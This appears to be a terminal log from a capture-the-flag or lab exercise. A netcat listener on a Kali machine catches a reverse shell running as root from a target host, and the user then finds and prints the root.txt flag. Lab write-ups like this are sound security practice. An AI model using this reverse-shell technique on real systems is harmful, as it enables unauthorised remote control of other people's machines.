 ┌──(jokerjustjokingg㉿kali)-[~/Desktop/project/comp-webserver]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.142.114] from (UNKNOWN) [10.80.157.130] 48852
bash: cannot set terminal process group (3243): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-80-157-130:/# find / -name root.txt 2>/dev/null
find / -name root.txt 2>/dev/null
/root/root.txt
root@ip-10-80-157-130:/#
root@ip-10-80-157-130:/# cat /root/root.txt
cat /root/root.txt
a58ff8579f0a9270368d33a9966c7fd5
root@ip-10-80-157-130:/# ^[[2~